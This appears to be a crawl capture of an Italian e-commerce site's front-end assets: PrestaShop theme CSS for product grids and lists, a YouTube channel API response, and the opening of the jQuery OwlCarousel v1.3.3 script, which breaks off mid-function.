ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked .tooltip, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked .tooltip, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked .tooltip, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked .tooltip {
  display: block;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .compare a, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .compare a {
  background: transparent url("../img/templatetrip/product-sprite.png") no-repeat scroll 11px -85px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a.checked, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .compare a.checked, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a.checked, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .compare a.checked {
  background-position: -32px -85px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover {
  background-position: -32px -85px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip {
  display: block;
  right: 0;
  left: auto;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip:before, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip:before, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip:before, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip:before {
  left: auto;
  right: 17px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container span.button, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container span.button, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container span.button, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container span.button {
  margin: 0;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .lnk_view, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .lnk_view, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .lnk_view, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .lnk_view {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button {
  background: transparent url("../img/templatetrip/product-sprite.png") no-repeat scroll 10px -37px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover {
  background-position: -33px -37px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip {
  display: block;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container a, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .button-container a, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .button-container a, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .button-container a {
  border: none !important;
}
ul.product_list.grid li.ajax_block_product .product-container h5.product-name, ul.product_list.grid li.item .product-container h5.product-name, ul.tt-carousel li.ajax_block_product .product-container h5.product-name, ul.tt-carousel li.item .product-container h5.product-name {
  padding: 0;
  font: 400 15px/26px "Roboto", Helvetica, sans-serif;
  margin: 0;
  text-transform: capitalize;
}
ul.product_list.grid li.ajax_block_product .product-container h5.product-name a:hover, ul.product_list.grid li.item .product-container h5.product-name a:hover, ul.tt-carousel li.ajax_block_product .product-container h5.product-name a:hover, ul.tt-carousel li.item .product-container h5.product-name a:hover {
  color: #195594;
}
ul.product_list.grid li.ajax_block_product .product-container .comments_note, ul.product_list.grid li.item .product-container .comments_note, ul.tt-carousel li.ajax_block_product .product-container .comments_note, ul.tt-carousel li.item .product-container .comments_note {
  text-align: center;
}
ul.product_list.grid li.ajax_block_product .product-container .comments_note .star_content, ul.product_list.grid li.item .product-container .comments_note .star_content, ul.tt-carousel li.ajax_block_product .product-container .comments_note .star_content, ul.tt-carousel li.item .product-container .comments_note .star_content {
  margin: 0 auto;
  float: none;
}
ul.product_list.grid li.ajax_block_product .product-container .comments_note .nb-comments, ul.product_list.grid li.item .product-container .comments_note .nb-comments, ul.tt-carousel li.ajax_block_product .product-container .comments_note .nb-comments, ul.tt-carousel li.item .product-container .comments_note .nb-comments {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .product-desc, ul.product_list.grid li.item .product-container .product-desc, ul.tt-carousel li.ajax_block_product .product-container .product-desc, ul.tt-carousel li.item .product-container .product-desc {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .content_price, ul.product_list.grid li.item .product-container .content_price, ul.tt-carousel li.ajax_block_product .product-container .content_price, ul.tt-carousel li.item .product-container .content_price {
  padding-bottom: 0;
  float: none;
  display: inline-block;
  padding: 0 10px;
}
ul.product_list.grid li.ajax_block_product .product-container .old-price,
ul.product_list.grid li.ajax_block_product .product-container .price,
ul.product_list.grid li.ajax_block_product .product-container .price-percent-reduction, ul.product_list.grid li.item .product-container .old-price,
ul.product_list.grid li.item .product-container .price,
ul.product_list.grid li.item .product-container .price-percent-reduction, ul.tt-carousel li.ajax_block_product .product-container .old-price,
ul.tt-carousel li.ajax_block_product .product-container .price,
ul.tt-carousel li.ajax_block_product .product-container .price-percent-reduction, ul.tt-carousel li.item .product-container .old-price,
ul.tt-carousel li.item .product-container .price,
ul.tt-carousel li.item .product-container .price-percent-reduction {
  display: inline-block;
}
ul.product_list.grid li.ajax_block_product .product-container .product-flags, ul.product_list.grid li.item .product-container .product-flags, ul.tt-carousel li.ajax_block_product .product-container .product-flags, ul.tt-carousel li.item .product-container .product-flags {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .old-price, ul.product_list.grid li.item .product-container .old-price, ul.tt-carousel li.ajax_block_product .product-container .old-price, ul.tt-carousel li.item .product-container .old-price {
  margin-right: 5px;
}
@media (min-width: 768px) {
  ul.product_list.grid li.ajax_block_product.hovered .product-container .left-block .product-image-container .quick-view, ul.product_list.grid li.ajax_block_product:hover .product-container .left-block .product-image-container .quick-view, ul.product_list.grid li.item.hovered .product-container .left-block .product-image-container .quick-view, ul.product_list.grid li.item:hover .product-container .left-block .product-image-container .quick-view, ul.tt-carousel li.ajax_block_product.hovered .product-container .left-block .product-image-container .quick-view, ul.tt-carousel li.ajax_block_product:hover .product-container .left-block .product-image-container .quick-view, ul.tt-carousel li.item.hovered .product-container .left-block .product-image-container .quick-view, ul.tt-carousel li.item:hover .product-container .left-block .product-image-container .quick-view {
    opacity: 1;
    -moz-opacity: 1;
    /* Netscape */
    -khtml-opacity: 1;
    /* Safari 1.x */
    -webkit-opacity: 1;
    /* other webkit*/
  }
  ul.product_list.grid li.ajax_block_product.hovered .product-container .left-block .new-box, ul.product_list.grid li.ajax_block_product:hover .product-container .left-block .new-box, ul.product_list.grid li.item.hovered .product-container .left-block .new-box, ul.product_list.grid li.item:hover .product-container .left-block .new-box, ul.tt-carousel li.ajax_block_product.hovered .product-container .left-block .new-box, ul.tt-carousel li.ajax_block_product:hover .product-container .left-block .new-box, ul.tt-carousel li.item.hovered .product-container .left-block .new-box, ul.tt-carousel li.item:hover .product-container .left-block .new-box {
    opacity: 1;
    -moz-opacity: 1;
    /* Netscape */
    -khtml-opacity: 1;
    /* Safari 1.x */
    -webkit-opacity: 1;
    /* other webkit*/
  }
  ul.product_list.grid li.ajax_block_product.hovered .product-container .right-block .hook-reviews, ul.product_list.grid li.ajax_block_product:hover .product-container .right-block .hook-reviews, ul.product_list.grid li.item.hovered .product-container .right-block .hook-reviews, ul.product_list.grid li.item:hover .product-container .right-block .hook-reviews, ul.tt-carousel li.ajax_block_product.hovered .product-container .right-block .hook-reviews, ul.tt-carousel li.ajax_block_product:hover .product-container .right-block .hook-reviews, ul.tt-carousel li.item.hovered .product-container .right-block .hook-reviews, ul.tt-carousel li.item:hover .product-container .right-block .hook-reviews {
    display: none;
  }
  ul.product_list.grid li.ajax_block_product.hovered .product-container .right-block .ttproducthover, ul.product_list.grid li.ajax_block_product:hover .product-container .right-block .ttproducthover, ul.product_list.grid li.item.hovered .product-container .right-block .ttproducthover, ul.product_list.grid li.item:hover .product-container .right-block .ttproducthover, ul.tt-carousel li.ajax_block_product.hovered .product-container .right-block .ttproducthover, ul.tt-carousel li.ajax_block_product:hover .product-container .right-block .ttproducthover, ul.tt-carousel li.item.hovered .product-container .right-block .ttproducthover, ul.tt-carousel li.item:hover .product-container .right-block .ttproducthover {
    display: block;
  }
  ul.product_list.grid li.ajax_block_product.hovered .product-container .right-block .product-name a, ul.product_list.grid li.ajax_block_product:hover .product-container .right-block .product-name a, ul.product_list.grid li.item.hovered .product-container .right-block .product-name a, ul.product_list.grid li.item:hover .product-container .right-block .product-name a, ul.tt-carousel li.ajax_block_product.hovered .product-container .right-block .product-name a, ul.tt-carousel li.ajax_block_product:hover .product-container .right-block .product-name a, ul.tt-carousel li.item.hovered .product-container .right-block .product-name a, ul.tt-carousel li.item:hover .product-container .right-block .product-name a {
    color: #195594;
  }
}

@media (min-width: 1200px) {
  #blockpack ul > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #blockpack ul > li.first-item-of-tablet-line {
    clear: none;
  }
  #blockpack ul > li.first-item-of-mobile-line {
    clear: left;
  }
  ul.product_list.grid li.ajax_block_product .product-container .right-block, ul.product_list.grid li.item .product-container .right-block, ul.tt-carousel li.ajax_block_product .product-container .right-block, ul.tt-carousel li.item .product-container .right-block{
      width:100px;
  }
}

/*******************************************************
Product list(List) Styles
********************************************************/
ul.tt-carousel li.ajax_block_product, ul.tt-carousel li.item {
  padding: 10px;
  float: left;
  width: 100% !important;
}

@media (max-width: 480px) {
  ul.product_list.list > li .left-block {
    width: 100%;
    margin: 0 0 15px;
  }
}
ul.product_list.list > li .product-container {
  padding: 30px 0 0;
}
ul.product_list.list > li:first-child .product-container {
  padding-top: 0;
}
ul.product_list.list > li .product-image-container {
  position: relative;
  overflow: hidden;
  border-right: 1px solid #eeeeee;
}
@media (max-width: 480px) {
  ul.product_list.list > li .product-image-container {
    max-width: 270px;
    border: none;
    margin: 0 auto;
  }
}
@media (max-width: 991px) {
  ul.product_list.list > li .product-image-container a img {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .product-image-container a img {
    width: auto;
  }
}
ul.product_list.list > li .product-image-container a .tthoverbg {
  height: 100%;
  position: absolute;
  top: 0;
  width: 100%;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 500ms ease-in-out 0s;
  -moz-transition: all 500ms ease-in-out 0s;
  -o-transition: all 500ms ease-in-out 0s;
  -ms-transition: all 500ms ease-in-out 0s;
}
ul.product_list.list > li .product-image-container .content_price {
  display: none !important;
}
ul.product_list.list > li .product-flags {
  color: #333333;
  margin: 0;
}
ul.product_list.list > li .product-flags .discount {
  color: #f13340;
}
ul.product_list.list > li h5 {
  padding-bottom: 0;
  text-transform: capitalize;
  margin: 0;
  font: 400 14px/26px "Dosis", sans-serif;
}
ul.product_list.list > li h5 a {
  color: #333333;
}
ul.product_list.list > li .product-desc {
  margin-bottom: 15px;
}
ul.product_list.list > li .color-list-container {
  float: left;
  margin: 0 10px 10px 0;
}
@media (max-width: 480px) {
  ul.product_list.list > li .color-list-container {
    width: 100%;
  }
}
ul.product_list.list > li .availability span {
  margin-bottom: 10px;
}
@media (max-width: 480px) {
  ul.product_list.list > li .center-block {
    width: 100%;
  }
}
ul.product_list.list > li .center-block .comments_note {
  margin-bottom: 5px;
}
@media (max-width: 480px) {
  ul.product_list.list > li .center-block .comments_note {
    text-align: center;
  }
  ul.product_list.list > li .center-block .comments_note .star_content {
    float: none;
  }
}
ul.product_list.list > li .right-block {
  border-left: 1px solid #e0e0e0;
  float: right;
  padding: 30px 0 30px 30px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_list.list > li .right-block {
    padding: 20px 0 20px 15px;
  }
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block {
    border: medium none;
    float: right;
    padding: 0 10px;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block {
    width: 100%;
  }
}
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content {
    margin: 0;
  }
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding: 0;
    margin: 0;
  }
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover {
  width: 100%;
  float: left;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons {
  display: inline-table;
  float: none;
  height: 100%;
  padding: 0;
  vertical-align: top;
  width: auto;
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons {
    width: 100%;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons {
    width: auto;
  }
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons div {
  float: left;
  font-size: 0;
  border: none;
  height: 40px;
  margin: 0 0 0 -1px;
  padding: 0;
  width: 40px;
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons div {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons div a {
  width: 100%;
  height: 100%;
  float: left;
  position: relative;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist {
  clear: left;
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist {
    clear: none;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist {
    clear: none;
  }
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist a {
  background: transparent url("../img/templatetrip/product-sprite.png") no-repeat scroll 7px 6px;
  border: 1px solid #eeeeee;
  border-radius: 5px 0 0 5px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist a:hover, ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist a.checked {
  background-position: -36px 6px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .wishlist a.checked .tooltip {
  display: block;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a {
  background: transparent url("../img/templatetrip/product-sprite.png") no-repeat scroll 7px -87px;
  border: 1px solid #eeeeee;
  border-radius: 0 5px 5px 0;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a.checked, ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a:hover {
  background-position: -36px -87px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a:hover {
  background-position: -36px -87px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a:hover .tooltip {
  display: block;
  right: 0;
  left: auto;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .compare a:hover .tooltip:before {
  left: auto;
  right: 17px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container {
  width: auto !important;
  margin: 0 0 15px;
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container {
    margin: 0 10px 15px 0;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container {
    float: none;
    width: auto;
  }
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container span.button {
  margin: 0;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .lnk_view {
  display: none;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button {
  font: 400 13px/18px "Roboto", Helvetica, sans-serif;
  padding: 10px 20px 10px 45px;
  text-transform: uppercase;
  border: 1px solid #ffce64;
  color: #222222;
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ffc520 0%, #ffb505 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc520', endColorstr='#ffb505',GradientType=0 ) !important;
  /* IE6-9 */
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:before {
  background: rgba(0, 0, 0, 0) url("../img/templatetrip/product-sprite.png") no-repeat scroll 16px -40px;
  content: "";
  height: 40px;
  left: 0;
  position: absolute;
  top: 0px;
  width: 40px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover {
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ffb505 0%, #ffc520 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ffb505 0%, #ffc520 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ffb505 0%, #ffc520 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffb505', endColorstr='#ffc520',GradientType=0 ) !important;
  /* IE6-9 */
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover:before {
  background-position: 16px -40px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip {
  display: block;
}
ul.product_list.list > li .right-block .right-block-content .content_price {
  padding: 0;
}
@media (max-width: 767px) {
  ul.product_list.list > li .right-block .right-block-content .content_price {
    width: 100%;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block .right-block-content .content_price {
    padding-top: 0;
  }
}
ul.product_list.list > li .right-block .right-block-content .content_price .price {
  display: inline-block;
  margin-top: -4px;
  color: #222222;
  margin-bottom: 14px;
}
ul.product_list.list > li .right-block .right-block-content .content_price .price.old-price {
  margin-right: 8px;
}
ul.product_list.list > li .right-block .right-block-content .button-container {
  overflow: hidden;
  padding-bottom: 20px;
}
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content .button-container {
    width: 100%;
  }
}
ul.product_list.list > li .right-block .right-block-content .button-container .btn {
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content .button-container .btn {
    float: left;
    clear: both;
  }
}
@media (min-width: 1200px) {
  ul.product_list.list > li:hover .product-image-container .quick-view {
    display: block;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li {
    text-align: center;
  }
}
ul.product_list.list > li:hover h5 a {
  color: #222222;
}
ul.product_list.list > li:hover .product-image-container .quick-view {
  opacity: 1;
  -moz-opacity: 1;
  /* Netscape */
  -khtml-opacity: 1;
  /* Safari 1.x */
  -webkit-opacity: 1;
  /* other webkit*/
}

/*******************************************************
Product list(Index page) Styles
********************************************************/
#index ul.product_list.tab-pane > li {
  padding-bottom: 10px;
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  #index ul.product_list.tab-pane > li {
    padding-bottom: 85px;
    margin-bottom: 0;
  }
}
#index ul.product_list.tab-pane > li .availability {
  display: none;
}
@media (min-width: 1200px) {
  #index ul.product_list.tab-pane > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #index ul.product_list.tab-pane > li.first-item-of-tablet-line {
    clear: none;
  }
  #index ul.product_list.tab-pane > li.first-item-of-mobile-line {
    clear: left;
  }
}

/***** IE code *****/
.ie8 .quick-view {
  background: #fff;
  border: 1px solid #eeeeee;
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.googleapis.com/youtube/v3/channels?part=brandingSettings%2Csnippet%2Cstatistics%2CcontentDetails&id=UCFs6pPOUEiEs6kkhfUT7DMw&key=AIzaSyCkL4mfiRO590DMxbWe6GU3mWX8ERLzpCQ&callback=jQuery11100802845423938924_1769581532232
body_size: 581
content:
// API callback
jQuery11100802845423938924_1769581532232({
  "kind": "youtube#channelListResponse",
  "etag": "iUgX7M_bvWl6B2_i5lPQ2G-CW_8",
  "pageInfo": {
    "totalResults": 1,
    "resultsPerPage": 5
  },
  "items": [
    {
      "kind": "youtube#channel",
      "etag": "sAXAO8J7JDlH9PlQ59vckApeqJw",
      "id": "UCFs6pPOUEiEs6kkhfUT7DMw",
      "snippet": {
        "title": "Epianeta",
        "description": "Elettricità e illuminazione",
        "customUrl": "@epianeta8752",
        "publishedAt": "2017-07-01T16:55:53Z",
        "thumbnails": {
          "default": {
            "url": "https://yt3.ggpht.com/ytc/AIdro_m0u8JIBwn4eA-7EjUuzl-s6sXVk0v3H6bW8um6uppaSnc=s88-c-k-c0x00ffffff-no-rj",
            "width": 88,
            "height": 88
          },
          "medium": {
            "url": "https://yt3.ggpht.com/ytc/AIdro_m0u8JIBwn4eA-7EjUuzl-s6sXVk0v3H6bW8um6uppaSnc=s240-c-k-c0x00ffffff-no-rj",
            "width": 240,
            "height": 240
          },
          "high": {
            "url": "https://yt3.ggpht.com/ytc/AIdro_m0u8JIBwn4eA-7EjUuzl-s6sXVk0v3H6bW8um6uppaSnc=s800-c-k-c0x00ffffff-no-rj",
            "width": 800,
            "height": 800
          }
        },
        "localized": {
          "title": "Epianeta",
          "description": "Elettricità e illuminazione"
        }
      },
      "contentDetails": {
        "relatedPlaylists": {
          "likes": "",
          "uploads": "UUFs6pPOUEiEs6kkhfUT7DMw"
        }
      },
      "statistics": {
        "viewCount": "170336",
        "subscriberCount": "212",
        "hiddenSubscriberCount": false,
        "videoCount": "58"
      },
      "brandingSettings": {
        "channel": {
          "title": "Epianeta",
          "description": "Elettricità e illuminazione",
          "unsubscribedTrailer": "eHegvlxUvFE"
        },
        "image": {
          "bannerExternalUrl": "https://yt3.googleusercontent.com/EEMyU27SP-L2WpF78zepvRlUMI_jCkApOELMYxOTHHUmowVHg5b76cy9HEMpydl9B_feFS58Gg"
        }
      }
    }
  ]
}
);

--- FILE ---
content_type: application/javascript
request_url: https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/owl.carousel.js
body_size: 17376
content:
/*
 *  jQuery OwlCarousel v1.3.3
 *
 *  Copyright (c) 2013 Bartosz Wojciechowski
 *  http://www.owlgraphic.com/owlcarousel/
 *
 *  Licensed under MIT
 *
 */

/*JS Lint helpers: */
/*global dragMove: false, dragEnd: false, $, jQuery, alert, window, document */
/*jslint nomen: true, continue:true */

if (typeof Object.create !== "function") {
    Object.create = function (obj) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}
(function ($, window, document) {

    var Carousel = {
        init : function (options, el) {
            var base = this;

            base.$elem = $(el);
            base.options = $.extend({}, $.fn.owlCarousel.options, base.$elem.data(), options);

            base.userOptions = options;
            base.loadContent();
        },

        loadContent : function () {
            var base = this, url;

            function getData(data) {
                var i, content = "";
                if (typeof base.options.jsonSuccess === "function") {
                    base.options.jsonSuccess.apply(this, [data]);
                } else {
                    for (i in data.owl) {
                        if (data.owl.hasOwnProperty(i)) {
                            content += data.owl[i].item;
                        }
                    }
                    base.$elem.html(content);
                }
                base.logIn();
            }

            if (typeof base.options.beforeInit === "function") {
                base.options.beforeInit.apply(this, [base.$elem]);
            }

            if (typeof base.options.jsonPath === "string") {
                url = base.options.jsonPath;
                $.getJSON(url, getData);
            } else {
                base.logIn();
            }
        },

        logIn : function () {
            var base = this;

            base.$elem.data("owl-originalStyles", base.$elem.attr("style"));
            base.$elem.data("owl-originalClasses", base.$elem.attr("class"));

            base.$elem.css({opacity: 0});
            base.orignalItems = base.options.items;
            base.checkBrowser();
            base.wrapperWidth = 0;
            base.checkVisible = null;
            base.setVars();
        },

        setVars : function () {
            var base = this;
            if (base.$elem.children().length === 0) {return false; }
            base.baseClass();
            base.eventTypes();
            base.$userItems = base.$elem.children();
            base.itemsAmount = base.$userItems.length;
            base.wrapItems();
            base.$owlItems = base.$elem.find(".owl-item");
            base.$owlWrapper = base.$elem.find(".owl-wrapper");
            base.playDirection = "next";
            base.prevItem = 0;
            base.prevArr = [0];
            base.currentItem = 0;
            base.customEvents();
            base.onStartup();
        },

        onStartup : function () {
            var base = this;
            base.updateItems();
            base.calculateAll();
            base.buildControls();
            base.updateControls();
            base.response();
            base.moveEvents();
            base.stopOnHover();
            base.owlStatus();

            if (base.options.transitionStyle !== false) {
                base.transitionTypes(base.options.transitionStyle);
            }
            if (base.options.autoPlay === true) {
                base.options.autoPlay = 5000;
            }
            base.play();

            base.$elem.find(".owl-wrapper").css("display", "block");

            if (!base.$elem.is(":visible")) {
                base.watchVisibility();
            } else {
                base.$elem.css("opacity", 1);
            }
            base.onstartup = false;
            base.eachMoveUpdate();
            if (typeof base.options.afterInit === "function") {
                base.options.afterInit.apply(this, [base.$elem]);
            }
        },

        eachMoveUpdate : function () {
            var base = this;

            if (base.options.lazyLoad === true) {
                base.lazyLoad();
            }
            if (base.options.autoHeight === true) {
                base.autoHeight();
            }
            base.onVisibleItems();

            if (typeof base.options.afterAction === "function") {
                base.options.afterAction.apply(this, [base.$elem]);
            }
        },

        updateVars : function () {
            var base = this;
            if (typeof base.options.beforeUpdate === "function") {
                base.options.beforeUpdate.apply(this, [base.$elem]);
            }
            base.watchVisibility();
            base.updateItems();
            base.calculateAll();
            base.updatePosition();
            base.updateControls();
            base.eachMoveUpdate();
            if (typeof base.options.afterUpdate === "function") {
                base.options.afterUpdate.apply(this, [base.$elem]);
            }
        },

        reload : function () {
            var base = this;
            window.setTimeout(function () {
                base.updateVars();
            }, 0);
        },

        watchVisibility : function () {
            var base = this;

            if (base.$elem.is(":visible") === false) {
                base.$elem.css({opacity: 0});
                window.clearInterval(base.autoPlayInterval);
                window.clearInterval(base.checkVisible);
            } else {
                return false;
            }
            base.checkVisible = window.setInterval(function () {
                if (base.$elem.is(":visible")) {
                    base.reload();
                    base.$elem.animate({opacity: 1}, 200);
